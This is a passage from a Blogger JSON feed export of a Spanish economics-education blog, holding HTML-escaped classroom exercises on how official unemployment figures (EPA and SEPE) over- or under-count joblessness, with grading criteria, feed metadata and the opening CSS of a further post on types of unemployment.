semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJuan\u003C\/b\u003E, 45 años, está cobrando prestación por desempleo. Se inscribió en el SEPE, pero en realidad ha decidido “descansar unos meses” y no está buscando trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESara\u003C\/b\u003E, 38 años, trabaja 10 horas semanales limpiando casas sin contrato (economía sumergida) y figura inscrita en el SEPE como desempleada para seguir cobrando prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELeo\u003C\/b\u003E, 30 años, lleva un año sin trabajo. Ha dejado de buscar porque se ha desanimado tras recibir solo negativas, así que ya ni se apunta a ofertas ni está inscrito en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EÁlvaro\u003C\/b\u003E, 23 años, trabaja 20 horas semanales en una cafetería, pero le gustaría trabajar 40 horas; está buscando más horas o un segundo empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Clasifica cada caso EPA \/ SEPE \/ realidad\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada según la EPA\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada en el paro registrado (SEPE)\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si en tu opinión está\u0026nbsp;\u003Cb\u003Erealmente en situación de desempleo o de “problema laboral”\u003C\/b\u003E\u0026nbsp;(por ejemplo, desanimado, subempleado, economía sumergida…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién “desaparece” de las cifras oficiales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElige dos de estos casos que te parezcan especialmente problemáticos para la medición y explica en 6–8 líneas por qué\u0026nbsp;\u003Cb\u003Edistorsionan\u003C\/b\u003E\u0026nbsp;las estadísticas oficiales de paro (por infravaloración o sobrevaloración del desempleo). Apóyate en la clasificación de Econosublime: desanimados, subempleados, personas que trabajan sin contrato, personas que no buscan empleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EClasifica coherentemente cada caso según criterios EPA (buscar empleo y no trabajar) y SEPE (inscripción como demandante) y según la realidad descrita.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica bien en b) qué casos hacen que el paro “parezca” menor o mayor que el problema real del mercado de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Cobrar el paro, trabajar en negro: cuando el número de parados se infla”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHay situaciones que hacen que el número de parados sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;en las estadísticas de lo que realmente es:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que están registradas como desempleadas en el SEPE pero\u0026nbsp;\u003Cb\u003Erealmente no buscan empleo\u003C\/b\u003E\u0026nbsp;(solo quieren mantener la prestación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que\u0026nbsp;\u003Cb\u003Etrabajan en la economía sumergida\u003C\/b\u003E\u0026nbsp;(sin contrato, cobrando en negro) y figuran como paradas en la EPA o en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPiensa en ejemplos reales:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Alguien que da clases particulares cobrando en efectivo mientras figura como parado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que hacen “chapuzas” de albañilería sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajos de cuidadoras, limpieza, etc., sin alta en la Seguridad Social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo esto genera una paradoja: en las cifras oficiales aparecen como desempleados, pero en realidad\u0026nbsp;\u003Cb\u003Esí están trabajando\u003C\/b\u003E(aunque sea en condiciones ilegales o irregulares).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué estos casos exageran el número de parados\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 6–8 líneas, explica cómo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que no buscan empleo pero cobran prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que trabajan sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Epueden hacer que el número de parados “oficiales” sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;que el número de personas que de verdad no tienen ninguna actividad laboral.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Analiza las consecuencias de la economía sumergida\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro consecuencias\u003C\/b\u003E\u0026nbsp;de que exista mucha economía sumergida relacionada con el desempleo, diferenciando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para las personas (riesgos, derechos, pensiones…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para el Estado o la economía (menos impuestos, distorsión de datos, competencia desleal…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Mensaje para un debate en clase\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ERedacta 5–6 líneas como intervención en un debate en clase donde se discuta la frase:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Si hay tantos trabajando en negro, el paro no es tan grave como parece”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu mensaje debe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Reconocer que estos casos\u0026nbsp;\u003Cb\u003Ereducen\u003C\/b\u003E\u0026nbsp;el número de desempleados “reales”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Recordar que la economía sumergida genera problemas serios y que esa no es una “solución” al paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente cómo los casos de personas que no buscan empleo y economía sumergida\u0026nbsp;\u003Cb\u003Esobrestiman\u003C\/b\u003E\u0026nbsp;las cifras oficiales de desempleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica consecuencias personales y macroeconómicas relevantes de la economía sumergida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl mensaje de debate muestra una postura matizada y crítica, evitando trivializar el problema.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-conpetenciales-medicion-desempleo.html","title":"Preguntas competenciales \"medición del desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BYB7rCMBDcQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2695011804223996862"},"published":{"$t":"2025-12-12T11:58:00.000+01:00"},"updated":{"$t":"2025-12-12T11:58:00.981+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"tipos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/zEDM2_KaiVs\" width=\"320\" youtube-src-id=\"zEDM2_KaiVs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1514998268;\n\tmso-list-template-ids:1711470392;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Historias de paro: ¿qué tipo de desempleo es?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" 